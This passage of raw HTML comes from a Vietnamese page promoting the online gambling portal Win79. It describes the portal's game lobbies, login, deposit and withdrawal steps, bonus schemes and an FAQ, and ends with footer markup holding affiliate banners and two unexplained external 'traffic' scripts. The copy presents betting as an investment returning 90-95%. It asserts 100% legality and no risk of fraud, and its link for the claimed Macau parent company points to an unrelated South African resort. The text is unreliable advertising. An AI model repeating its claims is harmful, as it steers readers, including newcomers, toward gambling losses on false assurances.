https://atwood.us.com/wp-content/uploads/2024/07/sanh-ban-ca-win79-300x150.jpg 300w, https://atwood.us.com/wp-content/uploads/2024/07/sanh-ban-ca-win79-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-83" class="wp-caption-text">Sảnh Bắn Cá Win79</figcaption></figure><p><span style="font-weight: 400;">Anh em lần đầu nhập môn hay đã có kinh nghiệm chinh chiến đều có thể thử sức tại phòng Tập Sự, Ao Làng hoặc Đại Gia. Hệ thống chia sẻ nhiều trò chơi lý tưởng cho dân mê Bắn Cá như Mega Fishing, Royal Fishing, Jackpot Fishing, Two Yeah Fishing,&#8230;</span></p><h3><b>Live Casino</b></h3><p><span style="font-weight: 400;">Cổng game </span>Win79 <span style="font-weight: 400;">chiêu mộ đông đảo thành viên truy cập và trải nghiệm sảnh Live Casino nhờ giao diện hiện đại. Đội ngũ kỹ thuật lấy cảm hứng thiết kế từ sòng bạc <a href="https://vi.wikipedia.org/wiki/Las_Vegas" target="_blank" rel="nofollow noopener sponsored">Las Vegas</a>, Macau trực quan và có nhiều Dealer hỗ trợ ở từng bàn cược.</span></p><p><span style="font-weight: 400;">Hệ thống xây dựng hàng trăm bàn khác nhau để người tham gia có thêm lựa chọn giải trí. Người chơi mới có thể tham khảo các game quen thuộc, dễ ăn điểm Baccarat, Blackjack, Sicbo, Fantan, Dragon Tiger, Poker,&#8230; và nhận về tỷ lệ thưởng từ 90-95% vốn đầu tư đã bỏ ra.</span></p><h3><b>Thể Thao</b></h3><p><span style="font-weight: 400;">Khám phá sảnh Thể Thao của </span>Win79<span style="font-weight: 400;">, anh em được tiếp cận với 50+ trận đấu khác nhau đến từ nhiều bộ môn xu hướng. Nổi bật với bóng đá, bóng rổ, cầu lông, cầu mây, khúc côn cầu, bóng bàn, bóng chày,&#8230;</span></p><p><span style="font-weight: 400;">Thành viên không nên bỏ qua trận cầu đỉnh cao thuộc giải EURO, World Cup, La Liga, Serie A, Bundesliga, Premier League, Champions League,&#8230; Đặc biệt cổng game còn cung cấp các tỷ lệ cược xanh chín như kèo châu Âu, châu Á, tài xỉu, tỷ số, ném biên, thẻ phạt,&#8230;</span></p><h3><b>Xổ Số</b></h3><p><span style="font-weight: 400;">Người chơi được tối ưu thời gian và chi phí di chuyển đến các đại lý truyền thống nhờ sảnh Xổ Số của </span>Win79. <span style="font-weight: 400;">Anh em chỉ cần chuẩn bị thiết bị thông minh cùng kết nối mạng ổn định để tiến hành soi cầu, dự thưởng cho con số tiềm năng trong kỳ.</span></p><figure id="attachment_84" aria-describedby="caption-attachment-84" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-84 size-full" data-src="https://atwood.us.com/wp-content/uploads/2024/07/sanh-xo-so-win79.jpg" alt="Sảnh Xổ Số Win79" width="800" height="400" data-srcset="https://atwood.us.com/wp-content/uploads/2024/07/sanh-xo-so-win79.jpg 800w, https://atwood.us.com/wp-content/uploads/2024/07/sanh-xo-so-win79-300x150.jpg 300w, https://atwood.us.com/wp-content/uploads/2024/07/sanh-xo-so-win79-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-84" class="wp-caption-text">Xổ số Win79 hỗ trợ cược 1 ăn 99</figcaption></figure><p><span style="font-weight: 400;">Win79 có kho đồ giải trí xổ số cho người chơị như xổ số ba miền Bắc Trung Nam, xổ số siêu tốc, Mega 6/45, Power 7/55, Keno, Lotto Vietlott,&#8230; Thành viên dự đoán chuẩn xác theo kết quả của hệ thống có thể nhận về tỷ lệ thưởng cao nhất là 1 ăn 99.</span></p><h3><b>Game Bài</b></h3><p>Win79 <span style="font-weight: 400;">mang đến nhiều thể loại game truyền thống, dân gian và hiện đại được xây dựng bàn cược trực quan giống với một ván bài thực tế. Sảnh Game Bài chinh phục mọi đối tượng từ mới đến cũ bởi hệ thống cung cấp đa dạng trò chơi ấn tượng.</span></p><p><span style="font-weight: 400;">Anh em có thể cân nhắc thử sức cùng Tiến Lên Miền Nam, Sâm Lốc, Phỏm, Liêng, Mậu Binh, Tiến Lên Đếm Lá, Chắn,&#8230; Thành viên mới chưa có nhiều kinh nghiệm nên tham gia vào bàn có nhiều cao thủ để học cách chơi dễ thắng.</span></p><h2 style="text-align: center;"><b>Đánh giá thực tế về cổng game Win79 từ người chơi</b></h2><p><span style="font-weight: 400;">Sự uy tín của cổng game giải trí Win79 không cần bàn cãi, tuy nhiên tân binh vẫn còn nhiều băn khoăn trước khi tham gia. Để củng cố niềm tin cho cộng đồng thành viên mới, </span>Win79 <span style="font-weight: 400;">sẽ tổng hợp một số đánh giá khách quan về hệ thống từ người chơi. Anh em sẽ có cái nhìn thực tế nhất và yên tâm đăng ký trải nghiệm.</span></p><h3><b>Chăm sóc khách hàng 24/7</b></h3><p><span style="font-weight: 400;">Dịch vụ khách hàng của </span>Win79 <span style="font-weight: 400;">được chú trọng đầu tư bởi hệ thống mong muốn người chơi luôn được hỗ trợ kịp thời. Đội ngũ tổng đài viên trải qua kỳ tuyển chọn kỹ lưỡng, chuyên nghiệp và đạt trình độ chuyên môn cao.</span></p><figure id="attachment_74" aria-describedby="caption-attachment-74" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-74 size-full" data-src="https://atwood.us.com/wp-content/uploads/2024/07/cham-soc-khach-hang-24-7.jpg" alt="Chăm sóc khách hàng 24/7" width="800" height="400" data-srcset="https://atwood.us.com/wp-content/uploads/2024/07/cham-soc-khach-hang-24-7.jpg 800w, https://atwood.us.com/wp-content/uploads/2024/07/cham-soc-khach-hang-24-7-300x150.jpg 300w, https://atwood.us.com/wp-content/uploads/2024/07/cham-soc-khach-hang-24-7-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-74" class="wp-caption-text">Dịch vụ CSKH 24/24</figcaption></figure><p><span style="font-weight: 400;">Bất kỳ lúc nào anh em cần tư vấn đều có thể liên hệ 24/7 tới dịch vụ khách hàng để được nhân sự hỗ trợ. Kể cả dịp cuối tuần hay lễ Tết, hệ thống đều có người tiếp nhận qua các kênh Live Chat, Fanpage, Telegram.</span></p><h3><b>Giao dịch minh bạch</b></h3><p><span style="font-weight: 400;">Toàn bộ lệnh thanh toán như nạp &#8211; rút tại </span>Win79 <span style="font-weight: 400;">đều diễn ra minh bạch và có tính bảo mật cao. Đội ngũ phát triển cung cấp cách giao dịch cá nhân và ứng dụng nhiều cơ chế mã hóa thông tin, SSL 128 Bit, PCI DSS, MD5, tường lửa cao cấp.</span></p><p><span style="font-weight: 400;">Thành viên muốn chơi trò đổi thưởng hay nhận tiền thắng game được thực hiện qua nhiều kênh khác nhau. Đặc biệt thời gian xét duyệt chỉ khoảng 3-5 phút trước khi hoàn thành một lệnh nên không gây gián đoạn.</span></p><h3><b>App di động hiện đại</b></h3><p><span style="font-weight: 400;">Cổng game cung cấp trình duyệt web và cả phiên bản app phù hợp với mọi đối tượng thành viên. Anh em đang di chuyển đều dễ dàng tham gia ván game với thiết bị thông minh cùng kết nối Internet ổn định.</span></p><p><span style="font-weight: 400;">Ứng dụng </span>Win79 <span style="font-weight: 400;">còn tương thích với mọi hệ điều hành từ iOS đến Android nhằm hướng tới cộng đồng, không giới hạn ở bất kỳ quy chuẩn nào. Tiện ích app còn giúp người tham gia xử lý tình huống chặn web, giật lag vào thời gian cao điểm.</span></p><h3><b>Khuyến mãi độc quyền</b></h3><p><span style="font-weight: 400;">Đội ngũ phát triển không chỉ cung cấp kho trò chơi ấn tượng, phong phú mà còn mang đến người chơi ưu đãi siêu đỉnh cao. Hệ thống cho phép cả tân binh và tay chơi hoạt động tích cực tham gia nhận thưởng dễ dàng.</span></p><figure id="attachment_75" aria-describedby="caption-attachment-75" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-75 size-full" data-src="https://atwood.us.com/wp-content/uploads/2024/07/khuyen-mai-doc-quyen.jpg" alt="Khuyến mãi độc quyền" width="800" height="400" data-srcset="https://atwood.us.com/wp-content/uploads/2024/07/khuyen-mai-doc-quyen.jpg 800w, https://atwood.us.com/wp-content/uploads/2024/07/khuyen-mai-doc-quyen-300x150.jpg 300w, https://atwood.us.com/wp-content/uploads/2024/07/khuyen-mai-doc-quyen-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-75" class="wp-caption-text">Win79 sở hữu khuyến mãi độc quyền</figcaption></figure><p>Win79 <span style="font-weight: 400;">tung ra chiến lược thông minh này nhằm chiêu mộ lượt đăng ký mới. Đồng thời có thể giữ chân người cũ cực kỳ hiệu quả. Anh em thường xuyên được tham gia ưu đãi để cải thiện vốn nên không lo vấn đề thiếu tài chính để chơi trò đổi thưởng.</span></p><h3><b>Đa dạng loại hình cá cược</b></h3><p><span style="font-weight: 400;">Số lượng thành viên của </span>Win79 <span style="font-weight: 400;">ngày càng có xu hướng tăng cao bởi tại đây cung cấp đa dạng loại hình đặt cược bất tận. Người chơi thoải mái lựa chọn theo sở thích, sở trường và nhu cầu trải nghiệm để nâng cao cơ hội thắng.</span></p><p><span style="font-weight: 400;">Newbie lần đầu truy cập web sẽ được tiếp cận với nhiều sảnh cược xu hướng như Game Bài, Bắn Cá, Thể Thao, Live Casino, Xổ Số,&#8230; Thành viên nên cập nhật cách trải nghiệm từ cao thủ để nâng cao tỷ lệ thắng và nhận thưởng lên đến 95% vốn đầu tư đã bỏ qua.</span></p><h2 style="text-align: center;"><b>Quy trình tham gia cá cược tại Win79</b></h2><p><span style="font-weight: 400;">Trải nghiệm trò đổi thưởng tại Win79 &#8211; sân chơi trực tuyến này cực kỳ đơn giản. Bởi hệ thống mong muốn mọi đối tượng thành viên đều có thể truy cập, sử dụng dịch vụ dễ dàng, không cần nhiều thời gian làm quen. Dưới đây sẽ chia sẻ cho người mới quy trình tham gia tiêu chuẩn để hòa mình vào trò chơi bất tận cùng chuyên gia.</span></p><h3><b>Quy trình đăng nhập Win79</b></h3><p><span style="font-weight: 400;">Khi thiết lập tài khoản thành công có thể đăng nhập trải nghiệm bất kỳ lúc nào bạn muốn. Chỉ với 3 bước dưới đây bạn sẽ hoàn thành đăng nhập:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Người chơi truy cập link: <strong>https://atwood.us.com/</strong> hoặc ứng dụng </span>Win79<span style="font-weight: 400;"> =&gt; Chọn mục &#8220;Đăng nhập&#8221; góc trên cùng.</span></li></ul><figure id="attachment_80" aria-describedby="caption-attachment-80" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-80 size-full" data-src="https://atwood.us.com/wp-content/uploads/2024/07/quy-trinh-dang-nhap-win79.jpg" alt="Quy trình đăng nhập Win79" width="800" height="400" data-srcset="https://atwood.us.com/wp-content/uploads/2024/07/quy-trinh-dang-nhap-win79.jpg 800w, https://atwood.us.com/wp-content/uploads/2024/07/quy-trinh-dang-nhap-win79-300x150.jpg 300w, https://atwood.us.com/wp-content/uploads/2024/07/quy-trinh-dang-nhap-win79-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-80" class="wp-caption-text">Đăng nhập Win79 đơn giản với vài bước</figcaption></figure><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Hoàn thành yêu cầu vào hệ thống với ID chính chủ:</span><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Tên đăng nhập.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Mật khẩu.</span></li></ul></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Xác nhận lại thông tin trước khi chọn &#8220;Đăng nhập&#8221;, khoảng 1-2 giây sau hệ thống xét duyệt và chuyển tiếp vào giao diện chính.</span></li></ul><p><span style="font-weight: 400;">Trường hợp quên mật khẩu truy cập tài khoản, người chơi có thể lấy lại dễ dàng bằng cách:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thông qua số điện thoại chính chủ, anh em sẽ nhận mã OTP và được hỗ trợ đặt lại password mới dễ dàng.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Liên hệ hỗ trợ tới chăm sóc khách hàng cổng game để nhận tư vấn từ tổng đài viên.</span></li></ul><h3><b>Quy trình nạp tiền Win79</b></h3><p><span style="font-weight: 400;">Thành viên mới muốn trải nghiệm trò chơi cá cược xanh chín của sân chơi cần tiến hành nạp tiền vào tài khoản. Bạn chỉ cần chọn kênh thích hợp nhất, có đủ tiền trong tài khoản để tiến hành nạp vốn.</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Đăng nhập </span>Win79<span style="font-weight: 400;"> =&gt; Click mục &#8220;Nạp tiền&#8221; trên giao diện chính.</span></li></ul><figure id="attachment_81" aria-describedby="caption-attachment-81" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-81 size-full" data-src="https://atwood.us.com/wp-content/uploads/2024/07/quy-trinh-nap-tien-win79.jpg" alt="Quy trình nạp tiền Win79" width="800" height="400" data-srcset="https://atwood.us.com/wp-content/uploads/2024/07/quy-trinh-nap-tien-win79.jpg 800w, https://atwood.us.com/wp-content/uploads/2024/07/quy-trinh-nap-tien-win79-300x150.jpg 300w, https://atwood.us.com/wp-content/uploads/2024/07/quy-trinh-nap-tien-win79-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-81" class="wp-caption-text">Nạp tiền đơn giản</figcaption></figure><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Chọn 1 trong 5 phương thức giao dịch được cổng game hỗ trợ =&gt; Điền thông tin được yêu cầu và số tiền muốn nạp vào.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Kiểm tra lệnh trước khi chọn &#8220;Nạp tiền&#8221; để hoàn tất tiến trình.</span></li></ul><h3><b>Quy trình rút tiền Win79</b></h3><p><span style="font-weight: 400;">Tiến trình đổi thưởng được thực hiện cực kỳ đơn giản, đây là lúc anh em được nhận tiền chiến thắng. Hiểu vấn đề này do đó đội ngũ phát triển đã tối ưu quy trình với nhiều phương thức giao dịch khác nhau.</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Thành viên login account game </span>Win79 <span style="font-weight: 400;">và chọn &#8220;Rút tiền&#8221; trên trang chủ.</span></li></ul><figure id="attachment_82" aria-describedby="caption-attachment-82" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-82 size-full" data-src="https://atwood.us.com/wp-content/uploads/2024/07/quy-trinh-rut-tien-win79.jpg" alt="Quy trình rút tiền Win79" width="800" height="400" data-srcset="https://atwood.us.com/wp-content/uploads/2024/07/quy-trinh-rut-tien-win79.jpg 800w, https://atwood.us.com/wp-content/uploads/2024/07/quy-trinh-rut-tien-win79-300x150.jpg 300w, https://atwood.us.com/wp-content/uploads/2024/07/quy-trinh-rut-tien-win79-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-82" class="wp-caption-text">Quy trình rút tiền Win79</figcaption></figure><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Chọn 1 trong 3 kênh được hỗ trợ sao cho phù hợp =&gt; Điền thông tin được yêu cầu và nhập số tiền muốn nhận về.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Xác nhận tính chính xác của lệnh giao dịch trước khi click &#8220;Rút&#8221; để hoàn tất.</span></li></ul><h2 style="text-align: center;"><b>Chương trình ưu đãi giá trị cao tại hệ thống Win79</b></h2><p><span style="font-weight: 400;">Cổng game được thành lập bởi <a href="https://en.wikipedia.org/wiki/Sun_City_(South_Africa)" target="_blank" rel="nofollow noopener sponsored">Tập đoàn Suncity World</a> có tiếng tại Macau, do đó tiềm lực tài chính cực kỳ ổn định. Ngoài việc đầu tư cho kho trò chơi xu hướng, bộ phận vận hành còn mang đến đa dạng chương trình khuyến mãi ấn tượng. Thành viên vừa được giải trí vừa có cơ hội tăng vốn trải nghiệm với các ưu đãi giá trị:</span></p><h3><b>Báo danh 7 ngày săn bài nhận thưởng</b></h3><p><span style="font-weight: 400;">Sân chơi </span>Win79 <span style="font-weight: 400;">chào mừng thành viên mới gia nhập bằng chương trình điểm danh hàng ngày nhận thưởng cực hot. Thể lệ tham gia đơn giản phù hợp mọi đối tượng.</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thời gian áp dụng: Người chơi đăng nhập tối thiểu 1 ngày/ lần, liên tục trong 7 ngày.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đối tượng: Dành cho thành viên đăng ký và hoàn tất việc xác minh danh tính.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Điều kiện: Anh em cần sở hữu account game, kích hoạt số điện thoại chính chủ, nạp tiền ít nhất 50.000đ, chưa từng tham gia ưu đãi báo danh của </span><b>Win79</b><span style="font-weight: 400;">.</span></li><li style="font-weight: 400;" aria-level="1">Cách thức tham gia:<ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Mỗi ngày khi login cổng game, người chơi mở một lá bài của ngày tương ứng.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Lá bài mở ra thuộc tổ hợp được chỉ định thì thành viên sẽ nhận thưởng.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Nếu qua ngày nhưng chưa mở bài thì anh em mất lượt, có từ 2 lá không được mở thì người chơi mất quyền tham gia sự kiện.</span></li></ul></li></ul><h3><b>Lì Xì may mắn tại cổng game uy tín</b></h3><p><span style="font-weight: 400;">Ưu đãi mang đến cơ hội thắng lớn với tiền thưởng to được đội ngũ </span>Win79 <span style="font-weight: 400;">cung cấp, nhận về đánh giá siêu tích cực của thành viên. Nội dung khuyến mãi như sau:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thời gian: Khuyến mãi phát Lì Xì được diễn ra vào 20h00 các ngày trong tuần.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đối tượng: Áp dụng cho toàn bộ người chơi chính thức của sân chơi uy tín</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Điều kiện: Anh em cần kích hoạt số điện thoại chính chủ và hoàn thành đơn nạp đầu từ 50.000đ trở lên.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cách thức tham gia:</span><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Vào 20h00 hàng ngày, </span>Win79 <span style="font-weight: 400;">sẽ phát bao Lì Xì đỏ với tiền thưởng ngẫu nhiên.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Khoảng 15 phút sẽ đóng sự kiện và mở lại vào 20h ngày hôm sau. Do đó người chơi cần nhanh tay bấm &#8220;Nhận&#8221;.</span></li></ul></li></ul><h2 style="text-align: center;"><b>Câu hỏi thường gặp tại Win79</b></h2><p><span style="font-weight: 400;">Đội ngũ phát triển của cổng game tiếp nhận khá nhiều câu hỏi từ thành viên mới về hệ thống trước khi chính thức gia nhập. Điều này đảm bảo mang đến cơ hội giải trí hiệu quả và tránh gặp rủi ro không đáng có. Dưới đây </span>Win79 <span style="font-weight: 400;">sẽ tổng hợp và đưa ra câu trả lời ngắn gọn nhất:</span></p><h3><b>Cá cược tại Win79 có hợp pháp không?</b></h3><p><span style="font-weight: 400;">Người tham gia yên tâm khi trải nghiệm chơi trò đổi thưởng tại đây. Bởi hệ thống đã được cấp giấy phép kinh doanh, chứng minh an toàn pháp lý qua PAGCOR. Đây là cơ sở quan trọng khẳng định tính hợp pháp 100%. Đặc biệt không có nguy cơ gian lận, lừa đảo trong quá trình cung cấp dịch vụ, sản phẩm hay giao dịch thanh toán.</span></p><h3><b>Quy trình tạo 1 tài khoản Win79?</b></h3><p><span style="font-weight: 400;">Bất kỳ ai muốn thử sức với kho trò chơi xanh chín và nhận code chào mừng bất tận của cổng game đều cần có tài khoản cá nhân. Quy trình tạo  tài khoản Win79 game đơn giản với 3 bước:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Truy cập link vào </span>Win79 <span style="font-weight: 400;">chính thức =&gt; Chọn mục &#8220;Đăng ký&#8221; trên trang chủ.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Form tạo tài khoản được hiển thị và yêu cầu người dùng hoàn thiện đầy đủ:</span><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;"><strong>Tên đăng nhập:</strong> Dùng tên chưa từng xuất hiện tại hệ thống với chữ cái, số.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;"><strong>Mật khẩu:</strong> Nên kết hợp ký tự đặc biệt, chữ hoa, chữ thường để tăng bảo mật.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;"><strong>Nhập lại mật khẩu:</strong> Anh em cần xác nhận lại pass nhằm tránh nguy cơ sai sót.</span></li></ul></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Kiểm tra lại thông tin, xác nhận đồng ý với chính sách điều khoản của cổng game trước khi click &#8220;Đăng ký&#8221;.</span></li></ul><h3><b>Win79 hỗ trợ nạp/ rút ở hình thức nào?</b></h3><p><span style="font-weight: 400;">Nhằm mang đến thành viên dịch vụ nạp tiền &#8211; đổi thưởng nhanh chóng nên đội ngũ phát triển đã cung cấp đa dạng kênh thanh toán khác nhau. Người chơi thuận tiện sử dụng theo nhu cầu với một trong các phương thức:</span></p><table class=" aligncenter"><tbody><tr><td><b>Phương thức nạp tiền</b></td><td><b>Phương thức rút tiền</b></td></tr><tr><td><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Internet Banking</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thủ công</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thẻ cào</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ví điện tử</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tiền ảo</span></li></ul></td><td><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thủ công</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thẻ cào</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tiền ảo</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Coin12</span></li></ul></td></tr></tbody></table><h2><b>Kết luận</b></h2><p><b>Win79</b><b> </b><span style="font-weight: 400;">chiếm lĩnh thị trường đổi thưởng châu Á và chiêu mộ hàng trăm thành viên truy cập mỗi ngày. Đồng thời người chơi được khám phá thêm về cách gia nhập và sản phẩm hệ thống cung cấp. Anh em tìm kiếm một địa chỉ giải trí lý tưởng thì còn chần chờ gì chưa truy cập link Win79 chính thức để trải nghiệm ngay.</span></p></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="row"  id="row-258237595"><div id="col-703987515" class="col medium-4 small-6 large-4"  ><div class="col-inner"  ><div id="text-1541554640" class="text"><p><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-medium wp-image-8" data-src="https://atwood.us.com/wp-content/uploads/2024/07/logo-win79-300x300.png" alt="" width="300" height="300" /></p><p data-sourcepos="3:1-3:512"><a href="https://atwood.us.com/"><strong>Win79</strong></a> - Cổng game bài đổi thưởng uy tín và hấp dẫn. Khám phá thế giới game bài đa dạng tại Win79 với các trò chơi quen thuộc như: Tiến lên miền Nam, Xì dách, Mậu binh, Xì tố. Cùng với đó là các game giải trí đỉnh cao khác: Tài xỉu, Xóc đĩa, Bắn cá, Bầu cua, Live Casino chân thực và nhiều hơn nữa. Truy cập website: <a href="https://www.google.com/search?q=https://atwood.us.com/&amp;authuser=1" target="_blank" rel="noopener">https://atwood.us.com/</a> tải ngay Win79 để trải nghiệm không gian giải trí đẳng cấp và nhận thưởng liền tay.</p><style>#text-1541554640 {
  color: rgb(255,255,255);
}
#text-1541554640 > * {
  color: rgb(255,255,255);
}</style></div></div></div><div id="col-1350661936" class="col medium-5 small-6 large-5"  ><div class="col-inner"  ><div id="text-3234608090" class="text"><p><strong style="font-size: 24px;">GIỚI THIỆU WIN79<br /></strong></p><ul><li><strong>Thể loại</strong>: Cổng game bài đổi thưởng trực tuyến</li><li><strong>Trò chơi:</strong> Game bài truyền thống (Tiến lên miền Nam, Xì dách, Xì tố, Mậu binh), game slots, bắn cá, các trò chơi dự đoán (Tài xỉu, Xóc đĩa, Bầu cua) và Live Casino.</li><li><strong>Máy chủ</strong>: Philippines</li><li><strong>Năm hoạt động</strong>: 2022</li><li><strong>Website chính hãng</strong>: <strong><a href="https://win79.com/">win79.com</a></strong></li><li><strong>Số điện thoại:</strong> 0389.188.201</li><li><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a8dfc1c69f91c1e8cfc5c9c1c486cbc7c5">[email&#160;protected]</a></li><li><strong>Văn phòng đại diện:</strong> 184 Đ. Phú Diễn, Phú Diễn, Từ Liêm, Hà Nội, Việt Nam. 100000</li><li><strong>Người đại diện website:</strong> <a href="https://atwood.us.com/author/win79/"><strong>Win79 Admin</strong></a></li><li><strong>Hashtag: </strong>#win79 #conggamewin79 #gamebaiwin79 #gamebaidoithuong #taixiuwin79 #nohuwin79 #slotwin79 #bancawin79 #xocdiawin79 #taigamewin79 #linkwin79 #linkwin79moinhat #dangkywin79 #dangnhapwin79 #khuyenmaiwin79 #codewin79</li></ul><style>#text-3234608090 {
  color: rgb(255,255,255);
}
#text-3234608090 > * {
  color: rgb(255,255,255);
}</style></div></div></div><div id="col-1857733044" class="col medium-3 small-6 large-3"  ><div class="col-inner"  ><div id="text-1015241887" class="text"><p><strong style="font-size: 24px;">GAME</strong></p><ul><li><a href="https://atwood.us.com/casino/"><span data-sheets-root="1">Casino</span></a></li><li><a href="https://atwood.us.com/xo-so/"><span data-sheets-root="1">Xổ số</span></a></li><li><a href="https://atwood.us.com/ban-ca/"><span data-sheets-root="1">Bắn cá</span></a></li><li><a href="https://atwood.us.com/da-ga/"><span data-sheets-root="1">Đá gà</span></a></li></ul><style>#text-1015241887 {
  color: rgb(255,255,255);
}
#text-1015241887 > * {
  color: rgb(255,255,255);
}</style></div><div id="text-3822500920" class="text"><p><strong style="font-size: 24px;">LIÊN KẾT HỮU ÍCH</strong></p><ul><li><a href="https://atwood.us.com/mien-tru-trach-nhiem/"><span data-sheets-root="1">Miễn trừ trách nhiệm</span></a></li><li><a href="https://atwood.us.com/chinh-sach-bao-mat/"><span data-sheets-root="1">Chính sách bảo mật </span></a></li><li><a href="https://atwood.us.com/cau-hoi-thuong-gap-tai-win79/"><span data-sheets-root="1">Câu hỏi thường gặp</span></a></li><li><a href="https://atwood.us.com/dieu-khoan-dieu-kien/"><span data-sheets-root="1">Điều khoản điều kiện</span></a></li></ul><style>#text-3822500920 {
  color: rgb(255,255,255);
}
#text-3822500920 > * {
  color: rgb(255,255,255);
}</style></div><div class="alert_btn text-center" id="alert_btn"></div><div class="traffic-button text-center" id="traffic-button"></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://best-traffic.pages.dev/traffic.js"></script> <div class="alert_btn-dr text-center" id="alert_btn-dr"></div><div class="traffic-button-dr text-center" id="traffic-button-dr"></div> <script src="https://best-traffic.pages.dev/traffic_dr.js"></script> </div></div></div><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Bản quyền website 2026 © <strong>Win79</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a></footer></div><div class="gwd-banner-image"><div class="footer-banner-gwd"><div class="row-gwd row row-collapse"><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=win79-z&#038;affid=c4d60dc23e9e7975796936881a4ff8e4" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/27-1754114181365-bottom-win79-bottom-728x90" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=haywin-za&#038;affid=525c86210f68da95e81fd927b6aaa5e8" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/27-1759802567077-bottom-haywin-728x90_1" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="close-footer-banner-gwd">
<svg id="footer-banner-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20px" height="20px" fill="#000">
